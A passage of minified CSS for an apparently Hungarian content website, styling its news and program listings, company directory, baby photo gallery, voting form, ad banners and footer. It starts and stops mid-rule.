.txt{line-height:130%}#position .albums h6{text-transform:uppercase;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:125%;text-align:left}#position .programs .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .normal img{width:80px;float:left;display:block;margin:0 8px 0 0}#position .programs .normal h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 4px}#position .programs .normal h3 a,#position .programs .normal h3 a:hover{color:#454545;text-decoration:none}#position .programs .normal h3 a:hover{text-decoration:underline}#position .programs .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .programs .date span{color:#8b8b8b}#position .programs .normal h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase}#position .programs .big{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .big img{width:110px;float:left;display:block;margin:0 10px 0 0}#position .programs .big h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 6px;padding:3px 0 0}#position .programs .big h3 a,#position .programs .big h3 a:hover{color:#454545;text-decoration:none}#position .programs .big .category{position:absolute;top:87px;left:0;color:#fff;background:#29b2ab;text-transform:uppercase;padding:0 9px;height:23px;line-height:24px;font-size:.688em}#position .programs .big h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase;padding:4px 0 0}#position .companies .normal,#position .companies .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .companies .normal img{width:110px;height:110px;display:block;float:left;margin:0 10px 0 0}#position .companies .normal .data{width:510px;float:right}#position .companies .normal .data .offer{padding:20px 0 0;font-size:.813em}#position .companies .category{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;text-align:left;text-transform:uppercase}#position .companies .category2{position:absolute;top:87px;left:0;height:23px;line-height:25px;color:#fff;text-transform:uppercase;background:#e3932d;font-family:fira_sanslight;font-size:.688em;padding:0 8px}#position .companies h3{font-family:fira_sansbold;color:#454545;font-size:1.125em;font-weight:400;line-height:115%;text-align:left;margin:0 0 5px}#position .companies h3 a,#position .companies h3 a:hover{color:#454545;text-decoration:none}#position .companies h3 a:hover{text-decoration:underline}#position .companies .phone,#position .companies .phone2{color:#454545;font-size:.786em;line-height:110%;text-align:left;margin:0 0 5px;text-transform:uppercase}#position .companies .phone2{padding:6px 0 0}#position .companies .location{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:115%;text-align:left;text-transform:uppercase}#position .companies .info{padding:4px 0 0;line-height:130%;font-family:fira_sansbold;text-align:left}#position .companies .info a,#position .companies .info a:hover{color:#454545}#position #main .buttonMore{padding:10px 0 30px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #main .buttonMore.nomg{margin:0}#position #main .buttonMore a,#position #main .buttonMore a:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttonMore a span,#position #main .buttonMore a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .pages{padding:10px 0 30px;text-align:center;border-bottom:1px solid #ddd}#position #main .pages ul{margin:0;padding:0;list-style:none}#position #main .pages ul li{display:inline-block;height:25px;margin:0 6px}#position #main .pages ul li a,#position #main .pages ul li a:hover{display:block;text-decoration:none;height:25px;line-height:25px;border:1px solid #ddd;min-width:25px;color:#949494;font-size:.75em;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .pages ul li a:hover{color:#333}#position #main .pages ul li a.active,#position #main .pages ul li a:hover.active{color:#3198b8}#position #main .pages ul li a.prev,#position #main .pages ul li a:hover.prev{border:0;text-indent:-9999px;background:url(../images/prev.svg) center center no-repeat;background-size:21px 21px}#position #main .pages ul li a.next,#position #main .pages ul li a:hover.next{border:0;text-indent:-9999px;background:url(../images/next.svg) center center no-repeat;background-size:21px 21px}#position #main .search{width:100%;display:table;padding:10px 0 30px;margin:0 0 20px;border-bottom:1px solid #ddd}#position #main .search .col{width:50%;padding:0 20px 0 0;display:table-cell;position:relative;height:36px;vertical-align:top}#position #main .search .col:last-of-type{padding:0}#position #main .search .col input{width:100%;height:36px;background:#fff;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;font-family:fira_sansregular;padding:0 10px;font-size:1em;outline:0}#position #main .search .col input::-webkit-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input::-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-ms-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col button{width:46px;height:36px;display:block;padding:0;margin:0;background:url(../images/search.png) left center no-repeat;font-size:0;line-height:0;border:0;cursor:pointer;position:absolute;top:0;right:20px;appearance:none;-moz-appearance:none;-webkit-appearance:none}#position #main .search .col a.calendar{width:37px;height:37px;display:block;font-size:0;line-height:0;background:url(../images/calendar2.png) left top no-repeat;background-size:37px;position:absolute;top:0;right:0}#position #main .search .styled-select{width:100%;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .search .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#wrapper #sidebar{width:340px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right}#wrapper #sidebar .newCompany{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/bgreg.gif) center center no-repeat;background-size:cover}#wrapper #sidebar .newCompany h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .newCompany p{padding:0 20px;margin:0 0 20px;line-height:130%}#wrapper #sidebar .promoPhoto{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;height:200px;margin:0 0 20px;text-align:center;background:url(../images/promoPhoto.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoPhoto h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:125%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/promoEmail.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoEmail h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail p{line-height:130%;margin:0 0 27px}#wrapper #sidebar .promoEmail input{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:246px;height:34px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none;margin:0 auto 10px;font-family:fira_sansregular;font-size:1em}#wrapper #sidebar .promoEmail button,#wrapper #sidebar .promoEmail button:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 auto;cursor:pointer;outline:0;background:#fff}#wrapper #sidebar .promoEmail button span,#wrapper #sidebar .promoEmail button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar h2{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #sidebar h2:after,#position #sidebar h2:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #sidebar h2:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #sidebar h2:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #sidebar .news h3{margin:0}#position #sidebar .buttonMore{padding:0 0 20px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #sidebar .buttonMore.nomg{margin:0}#position #sidebar .buttonMore a,#position #sidebar .buttonMore a:hover{display:inline-block;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-transform:uppercase;padding:0 28px 0 0;background:url(../images/arrow.svg) right top no-repeat;background-size:18px;height:18px;line-height:19px}#position #sidebar .buttonMore a:hover{text-decoration:underline}#position #sidebar .buttonMore2{text-align:center}#position #sidebar .buttonMore2 a,#position #sidebar .buttonMore2 a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:#fff}#position #sidebar .buttonMore2 a span,#position #sidebar .buttonMore2 a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px 0 37px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:url(../images/login.png) 18px center no-repeat #fff}#position .read{padding:0 0 20px}#position .read.nopd{padding:0}#position .read h6{margin:0 0 8px}#position .read h2{font-family:fira_sansbold;color:#454545;font-size:2.125em;line-height:115%;font-weight:400;text-align:left;margin:0 0 20px;padding:3px 0 0}#position .read h2.border{background:url(../images/sep.svg) left bottom repeat-x;padding:10px 0 20px;margin:0 0 10px}#position .read img.main{display:block;width:100%;margin:0 0 20px}#position .read p.lead{margin:0 0 20px;font-family:fira_sansmedium;line-height:140%}#position .read .txt{padding:0 0 10px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .txt.nobd{padding:0 0 10px;background:0 0}#position .read .txt p{margin:0 0 20px;line-height:155%}#position .read .txt p b,#position .read .txt p strong{font-family:fira_sansbold;font-weight:400}#position .read .txt img{display:block;margin:0 auto 20px;max-width:100%;height:auto}#position .read .location h3{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .location h3:after,#position .read .location h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .location h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .location h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read .social{height:80px;line-height:80px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .social a,#position .read .social a:hover{color:#656565;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:30px}#position .read .social a:hover{color:#333}#position .read .info{padding:20px 0;margin:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .read .date span{color:#8b8b8b}#position .read .data,#position .read .location,#position .read .price,#position .read h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.875em;font-weight:400;line-height:130%;text-align:left;text-transform:uppercase}#position .read .data,#position .read .location{margin:0 0 5px}#position .read .price{margin:-2px 0 0;padding:0 0 5px}#position .read .price span{color:#3e9fbd}#position .read .list{padding:20px 0 0}#position .read .list .imagesHolder img{width:100%}#position .read .list h3{font-family:fira_sansbold;color:#3198b8;font-size:1.125em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 25px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .list h3:after,#position .read .list h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .list h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .list h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read ul{margin:0 0 20px;padding:0;list-style:none;line-height:22px}#position .read ul li{padding:0 0 0 14px;margin:0 0 14px;background:url(../images/bull.svg) left 6px no-repeat;background-size:6px}#position .read ul li span{font-family:fira_sansbold;display:block}#position .read a,#position .read a:hover{color:#454545}#position .read .list.form{background:url(../images/sep.svg) left bottom repeat-x;padding-bottom:30px}#position .read .list .checkbox{padding:0 0 20px 148px}#position .read .list .checkbox input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label,#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.clr{width:410px;padding-left:30px;display:inline-block;line-height:22px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;cursor:pointer;text-align:left;color:#656565;font-size:1em}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.chk,#position .read .list .checkbox input[type=checkbox].css-checkbox:checked+label.css-label{background-image:url(../images/checkboxon.png)}#position .read .list .checkbox label.css-label{background-image:url(../images/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#position .read .list .row{margin:0 0 20px;overflow:hidden}#position .read .list .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}#position .read .list .row label.required:before{content:'* ';color:#c11}#position .read .list .row span{width:35px;height:36px;line-height:36px;display:block;float:right;text-align:right}#position .read .list .row input.input,#position .read .list .row textarea{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}#position .read .list .row textarea{height:100px;padding:10px}#position .read .list .row .styled-select{width:457px;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:right}#position .read .list .row .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#position .read .list button,#position .read .list button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 148px;cursor:pointer;outline:0}#position .read .list button span,#position .read .list button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position .read .images{overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;padding:5px 0 0}#position .read .images a.link{width:134px;height:134px;display:block;float:left;margin:0 20px 20px 0}#position .read .images a.link:nth-of-type(4n){margin-right:0}#position .read .images a.link img{width:134px;height:134px;display:block}#position .navButtons{padding:10px 0 30px;overflow:hidden}#position .navButtons a.next,#position .navButtons a.prev,#position .navButtons a:hover.next,#position .navButtons a:hover.prev{-webkit-border-radius:38px;-moz-border-radius:38px;border-radius:38px;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;padding:0 20px 0 48px;border:1px solid #b9b9b9;display:block;float:left;text-transform:uppercase;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-align:center}#position .navButtons a.next,#position .navButtons a:hover.next{float:right;background:rgba(210,210,210,0);padding:0 20px}#position .navButtons a.next span,#position .navButtons a:hover.next span{background:url(../images/next.svg) right center no-repeat rgba(210,210,210,0);background-size:18px;padding:0 28px 0 0}#position .baby{width:600px;height:425px;position:relative;background:url(../images/sep.svg) left bottom repeat-x;padding:0 0 25px}#position .baby .holder{width:595px;height:397px;padding:28px 0 0 28px;background:url(../images/baby.png) left top no-repeat;background-size:600px 425px;position:absolute;top:-5px;left:-5px}#position .baby .holder img{width:545px;height:369px;display:block}#position .tags{line-height:24px;padding:30px 0;background:url(../images/sep.svg) left bottom repeat-x;color:rgba(101,101,101,.75)}#position .tags a,#position .tags a:hover{font-family:fira_sansitalic;color:rgba(101,101,101,.75);text-align:left;text-decoration:none}#position .tags a:hover{color:#333}#position .map img{width:100%;padding:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}#position .buttonBack a,#position .buttonBack a:hover{background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}#position .babies .holder{overflow:hidden}#position .babies .holder .normal{width:200px;float:left;margin:0 20px 20px 0}#position .babies .holder .normal.no{margin:0}#position .babies .holder .normal img{width:200px;display:block;margin:0 0 12px}#position .babies .holder .normal .female,#position .babies .holder .normal .male{overflow:hidden;border:1px solid #d9e9ee;height:220px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:url(../images/male.png) 142px bottom no-repeat #e8f4f8;background-size:37px 30px}#position .babies .holder .normal .female{background:url(../images/female.png) 142px bottom no-repeat #fef4f5;background-size:37px 35px;border-color:#f5e7e8}#position .babies .holder .normal .info{padding:0 10px}#position .babies .holder .normal .info h2{font-family:fira_sansbold;color:#454545;font-size:1em;font-weight:400;line-height:110%;margin:0 0 5px}#position .babies .holder .normal .info h2 a,#position .babies .holder .normal .info h2 a:hover{color:#454545;text-decoration:none}#position .babies .holder .normal .info h2 a:hover{text-decoration:underline}#position .babies .holder .normal .info h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.75em;font-weight:400;text-align:left}#position .banner_468_120{margin:0 0 20px;clear:both}#position .banner_468_120 div{background:#d2d2d2;overflow:hidden;min-height:120px;text-align:center}#position .banner_468_120 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_250{margin:0 0 20px}#position .banner_300_250 div{background:#d2d2d2;min-height:250px}#position .banner_300_250 div img{display:block}#position .banner_300_250 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_600{margin:0 0 20px}#position .banner_300_600 div{background:#d2d2d2;height:600px}#position .banner_300_600 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#mainFooter{background-color:#f5f3f0}#mainFooter .links{width:100%;display:table}#mainFooter .links .col{width:193px;border-right:1px solid #ddd;display:table-cell;text-align:left;vertical-align:top}#mainFooter .links .col:last-of-type{width:398px;border:0}#mainFooter .links .col ul{margin:0;padding:30px 0 12px 20px;list-style:none;color:#878787;font-size:.875em;text-transform:uppercase}#mainFooter .links .col ul li{padding:0 0 0 15px;margin:0 0 18px;background:url(../images/bull.png) left 4px no-repeat;background-size:5px}#mainFooter .links .col ul li a,#mainFooter .links .col ul li a:hover{color:#878787;text-decoration:none}#mainFooter .links .col ul li a:hover{color:#333}#mainFooter .links .col:last-of-type .social{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #ddd;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .social a,#mainFooter .links .col:last-of-type .social a:hover{display:inline-block;font-family:fira_sansbold;color:#656565;text-align:left;text-decoration:none;padding:0 0 0 34px;height:25px;line-height:25px;background:url(../images/facebook.png) left center no-repeat;background-size:25px}#mainFooter .links .col:last-of-type .social a:hover{color:#333}#mainFooter .links .col:last-of-type .logo{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .logo img{display:block;max-height:40px;margin:0 0 10px}#mainFooter .links .col:last-of-type .logo p{color:#656565;margin:0;padding:0;line-height:140%}#mainFooter .copyright{color:#878787;font-size:.813em;text-align:center;height:74px;line-height:74px;border-top:1px solid #ddd}#mainFooter .copyright a,#mainFooter .copyright a:hover{color:#878787}#position .programs .featured{height:410px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .featured img{display:block;height:410px;margin:0;padding:0}#position .programs .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .programs .featured h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .programs .featured h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .programs .featured h2 a,#position .programs .featured h2 a:hover{color:#454545;text-decoration:none}#position .programs .featured h2 a:hover{text-decoration:underline}#position .programs .featured h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .programs .featured h3 a,#position .programs .featured h3 a:hover{color:#454545;text-decoration:none}#position .programs .featured h3 a:hover{text-decoration:underline}#position .programs .featured p{color:#454545;font-size:1em;line-height:135%}#position .read .list h4{font-family:fira_sansbold;font-weight:400;line-height:120%;margin:0 0 3;font-size:1.25em}#position .read .list h5{font-family:fira_sansregular;font-weight:400;line-height:120%;margin:0 0 15px;font-size:1em}#position .news .featured .txt2{padding:10px 0 0 0}.priceList{margin:0 0 30px}.priceList table{padding:0;margin:0;width:100%}.priceList table tr th{font-family:fira_sansbold;font-weight:400;padding:10px 10px;border-bottom:1px solid #f2f2f2;font-size:12px;text-transform:uppercase}.priceList table tr td{padding:10px 10px;border-bottom:1px solid #f2f2f2}#position .news .featured .img{border-top:20px solid #f2f2f2;border:20px solid #f2f2f2;margin:0 0 10px}#position .news .featured .img img{width:560px;height:auto}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{height:auto;line-height:18px;padding:15px 25px 10px 45px;text-align:left}#position #sidebar .buttonLogin a span{font-size:10px;display:block;font-family:fira_sansregular}.tp-banner .social{padding:15px 20px;background:rgba(0,0,0,.7);position:absolute;bottom:0;right:0}.tp-banner .social a,.tp-banner.social a:hover{color:#fff;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:34px}.tp-banner.social a:hover{color:#333}.tp-banner .download{background:rgba(255,255,255,.7);position:absolute;bottom:0;right:0}.tp-banner .download a,.tp-banner .download a:hover{color:#000;font-size:1.125em;text-align:left;text-decoration:none;padding:0 20px;background-size:30px;display:block;height:50px;line-height:54px}.tp-banner .download a:hover{text-decoration:underline}#position .read .txt{overflow:hidden}hr{height:1px;margin:20px 0;background:#ccc;font-size:0;line-height:0}#position .companies .normal p{line-height:22px;font-size:14px}.tabholder{margin:0 0 20px;border-bottom:1px solid #ccc}.tabholder span{display:inline-block;margin:0 1px 0 0}.tabholder span a{font-size:15px;display:block;height:45px;line-height:48px;text-decoration:none;padding:0 15px;background:#f2f2f2;border:1px solid #ccc;border-bottom:0}.tabholder span a:hover{background:#eee}.tabholder span a.on{background:#fff;position:relative;font-family:fira_sansbold}.tabholder span a.on:after{width:100%;height:1px;background:#fff;content:' ';display:block;position:absolute;bottom:-1px;left:0}.pd{padding:0 15px!important}.players{overflow:hidden}.players .item{width:190px;height:345px;margin:0 14px 14px 0;float:left;background:#f2f2f2;position:relative}.players .item.no{margin-right:0}.players .item .img{margin:0;overflow:hidden}.players .item .img img{width:100%;display:block;margin:0}.players .item .votes{font-size:14px;font-family:fira_sansmedium;height:25px;line-height:27px;padding:0 15px;background:#3198b8;color:#fff;position:absolute;top:10px;left:0;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.players .item h4{font-family:fira_sansbold;font-weight:400;font-size:14px;line-height:18px;padding:0 10px 0 10px;margin:-8px 0 0 0}.players .item h4 a{text-decoration:none}.slideshow{padding:0;position:relative}.slideshow .nav{width:100%;height:100%;text-align:center;overflow:hidden;position:absolute;top:0;left:0}#position .btn_image_left,#position .btn_image_left:hover,#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/prev.svg) center center no-repeat #fff;background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:42px;height:42px;font-size:0;line-height:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;position:absolute;margin-top:-22px;top:50%;left:15px}#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/next.svg) center center no-repeat #fff;background-size:18px;left:auto;right:15px}.slideshow .big_image{background:#f1f1f1}.slideshow .big_image img{max-width:100%;display:block;margin:0 auto}.vote_holder{padding:30px 0}.vote_holder .row{margin:0 0 20px;overflow:hidden}.vote_holder .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}.vote_holder .row label.required:before{content:'* ';color:#c11}.vote_holder .row input.input{background:0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}.vote_holder button,.vote_holder button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 143px;cursor:pointer;outline:0}.vote_holder button span,.vote_holder button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}.vote_holder p{background:#fff8ee;border:1px solid #f1c892;text-align:center;font-size:16px!important;line-height:22px;padding:20px 100px;font-family:fira_sansbold}.long_text{background:url(../images/sep.svg) left top repeat-x;line-height:22px;padding-top:30px}.otthon{border:1px solid #ddd;margin:0 0 15px}.otthon div a{background:#fff;display:block;padding:20px 20px 17px 20px;text-decoration:none;color:#454545;font-family:fira_sansbold}.otthon div a 